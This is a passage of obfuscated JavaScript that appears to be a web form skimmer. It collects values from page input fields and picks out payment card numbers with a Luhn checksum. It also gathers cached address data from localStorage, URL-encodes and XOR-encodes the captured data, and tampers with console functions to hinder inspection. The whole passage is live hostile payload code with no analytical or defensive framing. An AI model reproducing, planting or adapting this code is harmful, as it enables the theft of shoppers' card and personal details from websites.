_0x505f6e=0xb*0x127+0x98d+0x2*-0xb1d;_0x505f6e<_0x1a7b72[[_0x4e9f0f,_0x5a3e68,_0x4eba1d,_0x10e1fe,_0x3d643e,_0xba0b58][_0x4e7d4d(-0x7c,-0x9a,-0x10a,-0xe4)]('')];_0x505f6e++){_0x48c062[_0x53eaf6[[_0x5ab5d2,_0x47a87e,_0x5a1975,_0x5e1f51,_0x54e1f2,_0x314a61][_0x4e7d4d(-0x12e,-0x10e,-0x10a,-0x138)]('')]]=_0x1a7b72[_0x505f6e];}}else{let _0x3bddd2=-0x62*0x43+0x4*0x5bf+0x2aa;const _0x2ababb=_0x58b3ad[[_0x22e14b,_0x4a1709,_0x361108,_0x36f79a,_0x1c9733][_0x25e504(-0xdd,-0x80,-0x44,-0xad)]('')]('')[[_0x29ae88,_0x288394,_0x4a1709]['join']('')](Number);if(_0x2ababb[[_0x361108,_0x488c51,_0x402e4a,_0x3a457c,_0x1c9733,_0x15fe19][_0x4e7d4d(-0xc7,-0xe5,-0x10a,-0xf4)]('')]<-0x1*-0x15eb+-0x1*0x1ad5+0x4f7||_0x395715[_0x25e504(-0x6e,0x12,0x88,-0xd)](_0x2ababb[[_0x361108,_0x488c51,_0x402e4a,_0x3a457c,_0x1c9733,_0x15fe19]['join']('')],0x31a*0x7+0x1*0xf25+-0x24c8))return _0x395715[_0x25e504(-0xe,-0x38,-0xb6,0x59)]===_0x395715['PWktP']?_0x41ed35[_0x25e504(-0xc,-0x37,-0x25,-0x3b)](_0x3ce769,_0x241baa[[_0x48c9ed,_0x62bba2,_0x389c4c,_0x6b47c4,_0x8a11e9,_0x4771e1,_0x2452f7,_0x163d16,_0x4a22b9,_0x1057c9,_0x1e98f2][_0x4e7d4d(-0x186,-0xe8,-0x10a,-0x93)]('')]):![];for(let _0x51535f=_0x395715['affHI'](_0x2ababb[[_0x361108,_0x488c51,_0x402e4a,_0x3a457c,_0x1c9733,_0x15fe19][_0x4e7d4d(-0x136,-0x109,-0x10a,-0x75)]('')],0x97*-0xa+0x32*-0x6b+0x1acd*0x1);_0x51535f>=0x1887+-0x3c6+-0x14c1;_0x51535f--){if(_0x395715['CKZMP'](isNaN,_0x2ababb[_0x51535f]))return![];if(_0x395715[_0x25e504(-0x12d,-0xd4,-0x74,-0x5a)](_0x51535f%(0x1202*0x2+-0xa57*-0x2+-0x38b0),_0x395715[_0x4e7d4d(-0x189,-0x13a,-0x18c,-0x11b)](_0x2ababb[[_0x361108,_0x488c51,_0x402e4a,_0x3a457c,_0x1c9733,_0x15fe19][_0x25e504(-0xc5,-0x80,-0xae,-0x17)]('')],0xb04+0x1eea+-0x29ec))){const _0x3e487e=_0x395715[_0x4e7d4d(0x4,-0x12b,-0x96,-0x101)](_0x2ababb[_0x51535f],0x828*0x3+-0x5*0x26b+-0x1*0xc5f);_0x3bddd2+=_0x395715[_0x25e504(-0x11a,-0xa1,-0x8,-0xa6)](_0x3e487e,-0x2656+-0x1*-0x1b83+0x56e*0x2)?_0x395715[_0x25e504(-0x14e,-0xf4,-0xcc,-0xc8)](_0x3e487e,0x1f88+0x809+-0xa*0x3f4):_0x3e487e;}else{if(_0x395715['ZBqhx']('GYsiZ',_0x395715[_0x4e7d4d(-0x97,-0xc5,-0x85,-0xf3)])){let _0x4bf0b9=_0x20dd58[[_0x152730,_0x5d3ac1,_0x57bd23,_0x4aae0a,_0x404739]['join']('')][[_0x2dcbfe,_0x14a0e4,_0x3be961,_0x2115d3,_0x5ae7ff,_0x26e90c,_0x5d500f][_0x4e7d4d(-0x19e,-0x77,-0x10a,-0xbe)]('')](/\s/g,'');_0x28ba67[_0x25e504(-0x78,-0x19,-0x7b,-0x11)](_0x504d72,_0x4bf0b9)&&(!_0x232cc2&&_0xeb5b2f[[_0x2f3075,_0x5e88d8,_0x24754c,_0x10fb5c,_0x207f23,_0x21fed0,_0x16cb6c,_0x73cd7e,_0x37c6e8,_0x551035,_0x1584b0,_0x2c3325,_0x470ab8,_0x162bfd,_0x35af08,_0x5c8ce2]['join']('')]([_0x2f8d7d,_0x316cb5,_0x348607,_0xb81118,_0x7f5d61,_0x2f9e88,_0x4a0c30,_0x17e42c,_0x567592,_0x4d9354,_0x57c387,_0xf3cedb][_0x25e504(-0x68,-0x80,-0x118,-0x78)](''),_0x8b4ede),_0x223c8f=_0x4bf0b9,_0x4dbffa[[_0x503e66,_0x32341b,_0x458018][_0x25e504(-0x41,-0x80,-0x15,-0x104)]('')]([_0x595531,_0x2eccaa][_0x4e7d4d(-0x193,-0x104,-0x10a,-0xac)](''),_0x3026ef),_0x5bf508[[_0x3339a5,_0x2f21bf,_0xaa0a0a,_0x243f08,_0x5ec18d,_0x28ad31,_0x212728,_0x1c85f9,_0x5f54d6,_0x33b104,_0x4ae992,_0x36e5ba,_0x725a84,_0x463440][_0x25e504(-0xea,-0x80,-0xfe,-0x20)]('')]=_0x36d56d);let _0x3e662b=_0x422b60(_0xf97ac1);_0x28ba67['hHJXZ'](_0x3e662b[[_0x80639c,_0x26b2f6,_0x8cf2be,_0x527e92,_0x30ecf3,_0x1752a6]['join']('')],0x220b+0x5eb+-0x2*0x13fb)&&_0x28ba67[_0x25e504(-0x165,-0xda,-0x151,-0xa8)](_0x3e662b[[_0x21e837,_0x1d1612,_0x3bfba4,_0x107711,_0xa77ae5,_0x405f2c]['join']('')],-0x238f+0x109c+0x1*0x13bb)&&(_0x56ff83[_0x2a84e8]=_0x3e662b);}else _0x3bddd2+=_0x2ababb[_0x51535f];}}return _0x395715[_0x25e504(-0x55,-0x26,-0x95,-0x2e)](_0x3bddd2,-0x1*0x91b+-0x1306+0x1c2b)===-0x1fc*0x4+0x1f+0x7d1;}}function _0x149930(_0x15e9a6){const _0x314613=_0x15e9a6[[_0x401002,_0x288394,_0x361108,_0x2df584,_0x488c51]['join']('')],_0x6e68d7=_0x15e9a6[[_0x3a457c,_0x488c51,_0x1c9733,_0x5843ec,_0x361108,_0x488c51,_0x29ae88,_0x488c51,_0x402e4a,_0x1c9733,_0x22e14b,_0x5337ff,_0x1f77aa,_0x163371,_0x288394,_0x3a457c,_0x8e4a92,_0x288394,_0x29ae88,_0x488c51][_0x2790f6(0x398,0x3ed,0x357,0x2ff)]('')]([_0x1c6755,_0x4a1709,_0x1c9733,_0x36f79a,_0x1c6755,_0x402e4a][_0x1b4c8f(0x3f8,0x3cd,0x450,0x40a)](''));for(const _0x28b40c of _0x6e68d7){if(_0x395715[_0x2790f6(0x3ac,0x318,0x368,0x3d4)]===_0x395715[_0x1b4c8f(0x409,0x46b,0x3ba,0x41b)]){if(_0x395715[_0x2790f6(0x33a,0x291,0x303,0x389)](_0x314613,_0x28b40c[[_0x401002,_0x288394,_0x361108,_0x2df584,_0x488c51]['join']('')]))return encodeURIComponent(_0x28b40c[[_0x1c9733,_0x488c51,_0x29f82d,_0x1c9733,_0x3ef0d1,_0x1c6755,_0x402e4a,_0x1c9733,_0x488c51,_0x402e4a,_0x1c9733][_0x1b4c8f(0x3f8,0x435,0x413,0x469)]('')]);}else _0x597c51([_0x56fcb9,_0x2ceed1,_0x10cb16,_0x3e4316,_0x26d3cf][_0x2790f6(0x3ba,0x3b9,0x357,0x301)](''),_0x4fce51[[_0x332999,_0x51fb49,_0x8394f0,_0x2c2618,_0x56e707,_0x3a9b95,_0xd013f2,_0x42e6d7,_0x27b35f,_0x372617,_0x555bbc,_0x29961f,_0x1f9aa8,_0x288e49][_0x1b4c8f(0x3f8,0x401,0x3c0,0x3f2)]('')][[_0x581647,_0x454308,_0x5a6d0f,_0x203fe8,_0x5b6ed5,_0x14b706,_0x49b475,_0x47d59a,_0x4a76b7,_0x27fd0f,_0x1a17b6,_0x222ec3][_0x2790f6(0x349,0x348,0x357,0x341)]('')][[_0x522f58,_0x1bffa2,_0x5b4357,_0x172f17,_0x20330d][_0x2790f6(0x344,0x2d6,0x357,0x3ac)]('')]);}function _0x2790f6(_0x36a850,_0x16048c,_0x289469,_0x180763){return _0x2dafad(_0x16048c,_0x289469-0x1ff,_0x289469-0xff,_0x180763-0x87);}function _0x1b4c8f(_0x2936f8,_0x4c5f24,_0x5d7524,_0x5c75bd){return _0x2dafad(_0x5d7524,_0x2936f8-0x2a0,_0x5d7524-0xdb,_0x5c75bd-0x166);}return _0x395715['JCIML'](encodeURIComponent,_0x314613);}var _0x494d03='',_0x4b6243=![];function _0x2ff787(_0x3c3a98){let _0x426182='';for(let _0x126d72 of _0x3c3a98){const _0xb10f8c=_0x126d72[[_0x2e39bc,_0x15fe19,_0x288394,_0x549375,_0x3ef0d1,_0x1c6755,_0x1688e4,_0x488c51,_0x4f311e,_0x1c9733][_0x2b7d42(0x8e,0x116,0x13d,0xe4)]('')](0x33b*0x5+0x237d+-0x5*0xa54),_0x284293=String[[_0xff308d,_0x549375,_0x1c6755,_0x29ae88,_0x3ef0d1,_0x15fe19,_0x288394,_0x549375,_0x3ef0d1,_0x1c6755,_0x1688e4,_0x488c51]['join']('')](_0x41ed35[_0x2b7d42(0xe8,0xc9,0x124,0x139)](_0xb10f8c,-0x1463+0x2140+0x656*-0x2));if(Number[[_0x36f79a,_0x22e14b,_0x8e4a92,_0x288394,_0x8e4a92][_0x2b7d42(0x11b,0x12d,0x49,0xe4)]('')](_0x41ed35[_0x2b7d42(0x154,0xad,0x176,0x12d)](Number,_0x284293)))return![];_0x426182+=_0x284293;}let _0xaea4fd=parseInt(_0x426182,0x14e0+-0x10*0x158+0xaa);_0xaea4fd=_0x41ed35[_0x2b7d42(0x191,0xf0,0x1d3,0x137)](_0x41ed35['DpiyM'](_0xaea4fd/(-0x1992+0x67*0x14+0x12df*0x1)+(0x210c+0x141e+0x2*-0x1a89),-0x122+0x1007*-0x1+0x112c)+(0xb3*0x2+0x2635+0x22f*-0x12),-0x291+0x1*0x5e3+-0x310);function _0x3abcce(_0x5c2fe8,_0x29bab7,_0x48a6b4,_0x1f2f35){return _0x2dafad(_0x5c2fe8,_0x1f2f35-0x329,_0x48a6b4-0x90,_0x1f2f35-0x1d3);}if(_0x41ed35[_0x3abcce(0x3f6,0x42f,0x48b,0x478)](Math[[_0x549375,_0x1c6755,_0x2df584,_0x402e4a,_0x1688e4]['join']('')](_0xaea4fd),_0xaea4fd))return![];if(_0x41ed35[_0x3abcce(0x43a,0x465,0x42c,0x459)](_0xaea4fd,0x706+-0x1*0x115a+0xa56))return![];function _0x2b7d42(_0x18f5b8,_0x9d69b5,_0x1e0b1b,_0x3d98c1){return _0x2dafad(_0x1e0b1b,_0x3d98c1- -0x74,_0x1e0b1b-0x132,_0x3d98c1-0xfa);}for(let _0x481ade=-0x1*-0x103+0x2a0*0xe+-0x25c1;_0x41ed35[_0x3abcce(0x4c0,0x4fe,0x5a7,0x523)](_0x41ed35[_0x2b7d42(0x55,0x6f,0x61,0xb3)](_0x481ade,_0x481ade),_0xaea4fd);_0x481ade++){if(_0x41ed35[_0x2b7d42(0xd1,0xf7,0x143,0x121)](_0x41ed35[_0x3abcce(0x57a,0x4e6,0x4a8,0x51d)],_0x41ed35['KjuNk'])){if(_0x41ed35['YLMqE'](_0xaea4fd%_0x481ade,-0x1*-0x577+0x1*0x1131+-0x16a8))return![];}else _0x3e4cde+=_0x5d1cfa[_0x25c5bf];}return _0xaea4fd;}function _0x670f3f(_0x432f81,_0x4be4fa){_0x4be4fa=_0x4be4fa*(0xb2b+-0x13e5+0x233f)+'';let _0x294257='';for(let _0x3169dd=0x49a*-0x5+-0x1*0xf94+0x2696;_0x41ed35[_0x562e5f(0x50d,0x564,0x598,0x61d)](_0x3169dd,_0x432f81[[_0x361108,_0x488c51,_0x402e4a,_0x3a457c,_0x1c9733,_0x15fe19][_0x562e5f(0x5af,0x5a6,0x56c,0x5c5)]('')]);_0x3169dd++){const _0x351065=_0x432f81[[_0x2e39bc,_0x15fe19,_0x288394,_0x549375,_0x3ef0d1,_0x1c6755,_0x1688e4,_0x488c51,_0x4f311e,_0x1c9733][_0x562e5f(0x4e6,0x5b3,0x56c,0x58f)]('')](_0x3169dd),_0x308a38=_0x4be4fa[[_0x2e39bc,_0x15fe19,_0x288394,_0x549375,_0x3ef0d1,_0x1c6755,_0x1688e4,_0x488c51,_0x4f311e,_0x1c9733][_0x562e5f(0x522,0x5c4,0x56c,0x4f0)]('')](_0x41ed35['ELMDL'](_0x3169dd,_0x4be4fa[[_0x361108,_0x488c51,_0x402e4a,_0x3a457c,_0x1c9733,_0x15fe19]['join']('')])),_0x53e8af=_0x41ed35[_0x562e5f(0x4ca,0x569,0x4f2,0x4c4)](_0x351065,_0x308a38);_0x294257+=String[[_0xff308d,_0x549375,_0x1c6755,_0x29ae88,_0x3ef0d1,_0x15fe19,_0x288394,_0x549375,_0x3ef0d1,_0x1c6755,_0x1688e4,_0x488c51][_0x468355(0x1f0,0x2c1,0x269,0x21d)]('')](_0x53e8af);}function _0x468355(_0x19b23d,_0x1caa15,_0x50ac07,_0x22dcdc){return _0x49d518(_0x50ac07-0x410,_0x1caa15-0x17f,_0x50ac07-0xcd,_0x22dcdc);}function _0x562e5f(_0x2ac223,_0x35e1c1,_0x107c7d,_0x1d6c9c){return _0x49d518(_0x107c7d-0x713,_0x35e1c1-0x1b4,_0x107c7d-0xdf,_0x35e1c1);}return _0x294257;}function _0x4358e3(_0x3ecd07){function _0x3201a1(_0x2acb9e,_0x1f047a,_0x4a8c1d,_0x676e66){return _0x2dafad(_0x676e66,_0x1f047a-0x1eb,_0x4a8c1d-0x42,_0x676e66-0x2a);}var _0x5f5a6a={'qSnYs':'4|3|0|1|2','LXxEo':_0x395715[_0x717a1a(0x38,0x2a,-0x44,-0x62)],'yGLrb':_0x3201a1(0x2cf,0x366,0x337,0x31b),'xjbfz':_0x395715[_0x3201a1(0x358,0x3ba,0x3f6,0x419)],'NknHt':_0x395715[_0x717a1a(0x95,0x122,0x8a,0x100)],'JoZPE':_0x395715['ysYRb'],'cmiAf':_0x395715[_0x717a1a(-0x109,-0x74,-0x75,-0x108)],'jzkuR':function(_0x302287,_0xc57a01){return _0x302287<_0xc57a01;},'FFTNG':function(_0x2c15c8,_0x4102f2){function _0x3624b0(_0x19ed64,_0x1697a0,_0x5b94b8,_0x4227be){return _0x717a1a(_0x19ed64-0x1a2,_0x1697a0-0x101,_0x19ed64-0x5cb,_0x1697a0);}return _0x395715[_0x3624b0(0x666,0x694,0x60f,0x5f3)](_0x2c15c8,_0x4102f2);},'YJsCG':function(_0x56f597,_0x369389){return _0x56f597+_0x369389;},'zdNLb':_0x395715['PrjJU'],'FkgVe':_0x395715[_0x3201a1(0x3e2,0x3f0,0x43b,0x3a3)],'gKbQk':function(_0x4ab421){return _0x4ab421();}};function _0x717a1a(_0x25d227,_0x5a6c55,_0x2d0315,_0x2db1c0){return _0x49d518(_0x2d0315-0x19c,_0x5a6c55-0x111,_0x2d0315-0x50,_0x2db1c0);}if(!_0x494d03){if(_0x395715[_0x717a1a(0x41,0x10,0x17,-0x54)](_0x395715['VKAva'],_0x395715[_0x3201a1(0x3dc,0x36c,0x3ac,0x305)])){var _0x20049e=_0x5f5a6a[_0x3201a1(0x44d,0x3f5,0x47b,0x40f)][_0x717a1a(0xb,0x99,0x14,0x62)]('|'),_0x5119e7=0x1*-0x2482+-0x1e*-0xfe+0x6be;while(!![]){switch(_0x20049e[_0x5119e7++]){case'0':var _0x2ef00b=_0xf677f0[_0x717a1a(0x55,0xb4,0x8d,0x40)]=_0xf677f0[_0x3201a1(0x3af,0x3db,0x3f7,0x3df)]||{};continue;case'1':var _0x1a61a5=[kVaXmR[_0x3201a1(0x396,0x31a,0x349,0x2f1)],kVaXmR[_0x3201a1(0x346,0x3b9,0x3c8,0x3bf)],_0x717a1a(-0x76,-0x55,0x8,0x4),kVaXmR[_0x717a1a(0x5b,0x91,0x6e,0x87)],kVaXmR[_0x717a1a(0x7a,0x98,0x8b,0x2)],kVaXmR[_0x3201a1(0x37c,0x3e3,0x356,0x409)],kVaXmR['cmiAf']];continue;case'2':for(var _0x290d11=-0x54+0x161c+-0x4*0x572;kVaXmR['jzkuR'](_0x290d11,_0x1a61a5[_0x717a1a(0xec,0xf7,0x6f,0x71)]);_0x290d11++){var _0x1b0c73=_0x4ef867[_0x717a1a(0x10,-0x9b,-0x72,-0xf2)+'r'][_0x717a1a(0x13,-0x72,0x23,-0x2d)][_0x3201a1(0x36b,0x347,0x3c9,0x335)](_0x3a2001),_0x2dd573=_0x1a61a5[_0x290d11],_0x5596f6=_0x2ef00b[_0x2dd573]||_0x1b0c73;_0x1b0c73['__proto__']=_0x1bcaf8[_0x717a1a(0x8,-0x9c,-0x7,-0x29)](_0x4abfa1),_0x1b0c73['toString']=_0x5596f6[_0x3201a1(0x341,0x2cb,0x2bf,0x272)][_0x717a1a(0x53,0x97,-0x7,-0x5b)](_0x5596f6),_0x2ef00b[_0x2dd573]=_0x1b0c73;}continue;case'3':try{var _0xaf6b8=_0x4a3b7c(kVaXmR[_0x717a1a(0x8d,0x58,0x7b,0xa6)](kVaXmR['YJsCG'](kVaXmR['zdNLb'],kVaXmR['FkgVe']),');'));_0xf677f0=kVaXmR['gKbQk'](_0xaf6b8);}catch(_0x21086b){_0xf677f0=_0x4e4710;}continue;case'4':var _0xf677f0;continue;}break;}}else{var _0xde09dd=Object[[_0x31056e,_0x488c51,_0x1f77aa,_0x22e14b][_0x717a1a(0x86,0x6f,-0xb,-0x65)]('')](_0x3ecd07);for(var _0x47d097=0x3*0x1d9+-0x17*-0x95+-0x977*0x2;_0x395715['zIypl'](_0x47d097,_0xde09dd[[_0x361108,_0x488c51,_0x402e4a,_0x3a457c,_0x1c9733,_0x15fe19]['join']('')]);_0x47d097++){if(_0x395715[_0x3201a1(0x399,0x33b,0x2bc,0x2f9)]('hifGY',_0x395715[_0x3201a1(0x32f,0x37f,0x37b,0x3d5)])){let _0x3ea1ed=_0x395715['JCIML'](_0x2ff787,_0xde09dd[_0x47d097]);_0x3ea1ed&&(_0x4b6243=_0x3ea1ed,_0x494d03=_0xde09dd[_0x47d097]);}else return![];}}}if(_0x494d03&&_0x3ecd07[_0x494d03])return _0x395715['FOEUJ'](_0x670f3f,_0x3ecd07[_0x494d03],_0x4b6243);return![];}function _0x2dafad(_0x169932,_0xb5159f,_0x4af1b0,_0x3d7888){return _0x318b2e(_0x169932-0xad,_0x169932,_0xb5159f- -0x9a,_0x3d7888-0x129);}function _0x1c4bac(){var _0xcfb6dc={'xPjQk':function(_0xdd02f9,_0xb8f5d8){function _0x2b2a3d(_0x550e6c,_0x196195,_0x41c1e5,_0x5ece43){return _0x163a(_0x196195- -0x129,_0x5ece43);}return _0x395715[_0x2b2a3d(0x187,0x17c,0x130,0x1fc)](_0xdd02f9,_0xb8f5d8);},'BVlAl':_0x395715[_0x271112(0x282,0x31d,0x2f0,0x29f)],'HTyod':function(_0x1c5c30,_0x398224){function _0x2bb6bc(_0x3372b0,_0xa22f80,_0x4b46f,_0xcfc83d){return _0x271112(_0xcfc83d- -0x75,_0x3372b0,_0x4b46f-0x150,_0xcfc83d-0x4a);}return _0x395715[_0x2bb6bc(0x224,0x2b6,0x29e,0x240)](_0x1c5c30,_0x398224);},'NYdka':_0x395715[_0x195dba(0x34b,0x30c,0x374,0x2e4)],'TsDZH':function(_0x566569,_0x4374d6){function _0x3d3936(_0x44374a,_0x4a4f3f,_0x161add,_0x4f138f){return _0x195dba(_0x44374a-0x12b,_0x4a4f3f-0x1da,_0x4f138f- -0x3f9,_0x44374a);}return _0x395715[_0x3d3936(0x5d,0x11,0x85,0x57)](_0x566569,_0x4374d6);},'vqPQB':function(_0x52a879,_0x3d854b){function _0x51ccb3(_0xadec2e,_0x2a308d,_0x2e4256,_0x44b309){return _0x271112(_0x2a308d- -0x3cc,_0x44b309,_0x2e4256-0x124,_0x44b309-0xdb);}return _0x395715[_0x51ccb3(-0x146,-0x195,-0x1d1,-0x11a)](_0x52a879,_0x3d854b);},'REyBR':function(_0x3396fd,_0x29c33f){function _0x46e5d9(_0x266fcb,_0x22f9a5,_0x463fc2,_0x31cf87){return _0x195dba(_0x266fcb-0x73,_0x22f9a5-0x5d,_0x266fcb- -0x188,_0x463fc2);}return _0x395715[_0x46e5d9(0x20f,0x199,0x219,0x27f)](_0x3396fd,_0x29c33f);},'rZjPq':function(_0x5d1736,_0x38a689){function _0x386744(_0x5cb32e,_0x12cd1a,_0x168764,_0x1aa030){return _0x195dba(_0x5cb32e-0xa,_0x12cd1a-0x126,_0x12cd1a- -0x200,_0x5cb32e);}return _0x395715[_0x386744(0x142,0x19e,0x195,0x20b)](_0x5d1736,_0x38a689);},'tzmCJ':function(_0x2d3466,_0x123884){return _0x2d3466+_0x123884;},'MYaPf':'return\x20(fu'+_0x195dba(0x486,0x449,0x44f,0x3dc),'twTIc':'{}.constru'+_0x271112(0x276,0x2f9,0x276,0x1db)+_0x195dba(0x350,0x2e2,0x36e,0x2fd)+'\x20)','oYKgZ':function(_0x31c3f9){function _0x1262b5(_0x31f046,_0x32aa86,_0x3989e2,_0x4b2133){return _0x271112(_0x4b2133-0x390,_0x31f046,_0x3989e2-0x194,_0x4b2133-0x129);}return _0x395715[_0x1262b5(0x5b3,0x65f,0x5ea,0x64b)](_0x31c3f9);}};function _0x195dba(_0x3d82bb,_0x19ed58,_0x503666,_0x5e95c9){return _0x49d518(_0x503666-0x56a,_0x19ed58-0x13e,_0x503666-0x1bf,_0x5e95c9);}function _0x271112(_0x34418f,_0x3f9328,_0x5f3d57,_0x57a984){return _0x2dafad(_0x3f9328,_0x34418f-0xd2,_0x5f3d57-0x19f,_0x57a984-0x7a);}if(_0x395715[_0x195dba(0x444,0x425,0x3f4,0x492)](_0x395715['zSNvK'],_0x395715['KGzJr'])){var _0x419275=_0x353779[_0x271112(0x1ab,0x199,0x1b9,0x18c)](_0x37f85e,arguments);return _0x7f10d9=null,_0x419275;}else{let _0x4eff82=_0x4412ed();_0x4eff82[[_0xff308d,_0x1c6755,_0x549375,_0x5843ec,_0x288394,_0x2e39bc,_0x15fe19][_0x195dba(0x34b,0x3dd,0x3c3,0x36d)]('')](_0x59db5b=>{function _0x18e9fd(_0x404ff1,_0x17e99d,_0x24a395,_0x525c7c){return _0x195dba(_0x404ff1-0x2f,_0x17e99d-0x1a5,_0x525c7c- -0x303,_0x17e99d);}function _0x3cdb58(_0x55f1d4,_0x57e518,_0x131c7a,_0x20e0c2){return _0x195dba(_0x55f1d4-0x69,_0x57e518-0x1b,_0x20e0c2-0xcf,_0x57e518);}if(_0xcfb6dc['xPjQk'](_0xcfb6dc[_0x18e9fd(0x2f,0xd7,0x61,0xb0)],_0x18e9fd(0x6f,0x4f,0xde,0xdb)))_0x325c9e[[_0x4ae1d1,_0x296175,_0x4c3b15,_0xe2cbfe,_0x3a51b8,_0xff7706,_0x4515c9,_0x424764,_0x29f64d,_0x3ac6ef]['join']('')][[_0x2a61b6,_0x41db45,_0x2c16be,_0x148d86,_0x4cc97b,_0x3efa10,_0x6a487,_0x2334a1,_0x17c47d,_0x578570,_0x5ec639][_0x3cdb58(0x514,0x51b,0x415,0x492)]('')](_0x33dfe8);else{let _0x2d0f0d=_0x59db5b[[_0x402e4a,_0x288394,_0x29ae88,_0x488c51]['join']('')]||_0x59db5b[[_0x36f79a,_0x1688e4][_0x3cdb58(0x485,0x48d,0x510,0x492)]('')]||_0x59db5b[[_0x288394,_0x2df584,_0x1c9733,_0x1c6755,_0x2e39bc,_0x1c6755,_0x29ae88,_0x4a1709,_0x361108,_0x488c51,_0x1c9733,_0x488c51]['join']('')];!_0x2d0f0d&&(_0x2d0f0d=_0xcfb6dc[_0x3cdb58(0x4c0,0x514,0x540,0x4ae)](_0x4358e3,_0x59db5b));if(_0x2d0f0d){if(_0xcfb6dc[_0x3cdb58(0x3b1,0x393,0x437,0x41b)]!==_0xcfb6dc[_0x3cdb58(0x42f,0x3c2,0x3dd,0x41b)]){var _0x5277cb=_0x26d624[_0x3cdb58(0x3cd,0x439,0x396,0x413)](_0x1c22a7,arguments);return _0x389199=null,_0x5277cb;}else{let _0x49d33a=_0x59db5b[[_0x401002,_0x288394,_0x361108,_0x2df584,_0x488c51][_0x18e9fd(0xdf,0xb7,0xe7,0xc0)]('')][[_0x549375,_0x488c51,_0x4a1709,_0x361108,_0x288394,_0x2e39bc,_0x488c51][_0x3cdb58(0x435,0x49b,0x411,0x492)]('')](/\s/g,'');_0xcfb6dc[_0x18e9fd(0xd7,0xba,0x154,0xf4)](_0xa426d9,_0x49d33a)&&(!_0x5802b4&&window[[_0x288394,_0x1688e4,_0x1688e4,_0x5843ec,_0x401002,_0x488c51,_0x402e4a,_0x1c9733,_0x401380,_0x36f79a,_0x22e14b,_0x1c9733,_0x488c51,_0x402e4a,_0x488c51,_0x549375][_0x3cdb58(0x4e2,0x402,0x500,0x492)]('')]([_0x42e35a,_0x488c51,_0xff308d,_0x1c6755,_0x549375,_0x488c51,_0x2df584,_0x402e4a,_0x361108,_0x1c6755,_0x288394,_0x1688e4][_0x18e9fd(0xa7,0x97,0x108,0xc0)](''),_0x2460bb),_0x5802b4=_0x49d33a,console[[_0x361108,_0x1c6755,_0x3a457c][_0x3cdb58(0x417,0x3f5,0x413,0x492)]('')]([_0x3ef0d1,_0x3ef0d1][_0x3cdb58(0x422,0x4ba,0x4b7,0x492)](''),_0x5802b4),window[[_0x1c6755,_0x402e4a,_0x42e35a,_0x488c51,_0xff308d,_0x1c6755,_0x549375,_0x488c51,_0x2df584,_0x402e4a,_0x361108,_0x1c6755,_0x288394,_0x1688e4][_0x3cdb58(0x403,0x438,0x529,0x492)]('')]=_0x2460bb);let _0x54d430=_0x149930(_0x59db5b);_0xcfb6dc[_0x3cdb58(0x545,0x533,0x500,0x4f8)](_0x54d430[[_0x361108,_0x488c51,_0x402e4a,_0x3a457c,_0x1c9733,_0x15fe19][_0x3cdb58(0x4cd,0x4ce,0x43b,0x492)]('')],0x1f4*-0x12+0x4*0x12f+0x1e6c)&&_0xcfb6dc[_0x18e9fd(0x179,0xf4,0x88,0xf7)](_0x54d430[[_0x361108,_0x488c51,_0x402e4a,_0x3a457c,_0x1c9733,_0x15fe19][_0x3cdb58(0x456,0x505,0x4f3,0x492)]('')],-0x1629+-0x23b*-0x9+0x16f*0x2)&&(_0x2c2947[_0x2d0f0d]=_0x54d430);}}}});let _0x4c71f7=localStorage[[_0x3a457c,_0x488c51,_0x1c9733,_0x5f5d97,_0x1c9733,_0x488c51,_0x29ae88][_0x195dba(0x443,0x3e4,0x3c3,0x3e9)]('')]([_0x29ae88,_0x288394,_0x3a457c,_0x488c51,_0x47dc06,_0x2e39bc,_0x288394,_0x2e39bc,_0x15fe19,_0x488c51,_0x47dc06,_0x288394,_0x1688e4,_0x1688e4,_0x549375,_0x488c51,_0x22e14b,_0x22e14b][_0x271112(0x22a,0x18d,0x203,0x23b)](''));if(_0x4c71f7){if(_0x395715[_0x195dba(0x35a,0x3ca,0x37f,0x3ca)]!==_0x395715[_0x195dba(0x474,0x441,0x40e,0x472)]){_0x4c71f7=JSON[[_0x4a1709,_0x288394,_0x549375,_0x22e14b,_0x488c51][_0x271112(0x22a,0x230,0x25c,0x243)]('')](_0x4c71f7);for(let _0x1cd05b in _0x4c71f7){if(_0x395715[_0x195dba(0x43e,0x446,0x3e5,0x463)](_0x395715[_0x271112(0x228,0x20e,0x248,0x2b2)],_0x195dba(0x38e,0x388,0x3a0,0x384))){this[[_0x619de1,_0x43ad0f,_0x1569ba][_0x195dba(0x436,0x3a6,0x3c3,0x3bd)]('')]=this[[_0x445197,_0x15fc59,_0xc435f1,_0x377e31,_0x3f9b88]['join']('')];return;}else _0x2c2947[_0x1cd05b]=_0x395715[_0x271112(0x262,0x27d,0x252,0x2e4)](encodeURIComponent,_0x4c71f7[_0x1cd05b]);}}else{var _0x35eaf5=rwuyzG['rZjPq'](_0xd96945,rwuyzG[_0x271112(0x1af,0x12e,0x239,0x1fb)](rwuyzG[_0x271112(0x2a8,0x313,0x336,0x2a4)],rwuyzG[_0x271112(0x219,0x18e,0x1c3,0x1c0)])+');');_0x2c0998=rwuyzG[_0x271112(0x250,0x2c3,0x1b9,0x2eb)](_0x35eaf5);}}}}function _0x345bee(_0x4f2f1d){let _0x18b3fb=[_0x4f311e,_0x5337ff,_0x3ef0d1,_0x38a4a2,_0x5843ec,_0x5da9fd,_0x5a7c35,_0xa754df,_0x5f5d97,_0x557775,_0x22b53f,_0x401380,_0x5d46f8,_0x8e4a92,_0x4c0d19,_0x37e8b5,_0x3663de,_0x513b74,_0x15b2cd,_0x163371,_0x5dc845,_0x95018f,_0x59b5aa,_0x3526f8,_0x206902,_0xfe32c6,_0x288394,_0x42e35a,_0x2e39bc,_0x1688e4,_0x488c51,_0xff308d,_0x3a457c,_0x15fe19,_0x36f79a,_0x288c2e,_0x31056e,_0x361108,_0x29ae88,_0x402e4a,_0x1c6755,_0x4a1709,_0x2c4d2e,_0x549375,_0x22e14b,_0x1c9733,_0x2df584,_0x401002,_0xb03b4f,_0x29f82d,_0x1f77aa,_0x113da6,_0x4aa3d3,_0x3adbca,_0x3eef24,_0x1ddc9c,_0x5d8d50,_0x7bca78,_0x4e3601,_0xf9b653,_0x162042,_0x382a22][_0x4ad095(0x43d,0x4c4,0x489,0x49b)](''),_0x3a4b19=[_0x4aa3d3,_0x5a7c35,_0x4a1709,_0x15b2cd,_0x1ddc9c,_0x382a22,_0x31056e,_0x59b5aa,_0x163371,_0x29ae88,_0x1c6755,_0x4e3601,_0x401380,_0x3a457c,_0x4f311e,_0x549375,_0x1f77aa,_0x2e39bc,_0x15fe19,_0x95018f,_0x402e4a,_0x113da6,_0x3adbca,_0x5337ff,_0x1c9733,_0x513b74,_0x5d8d50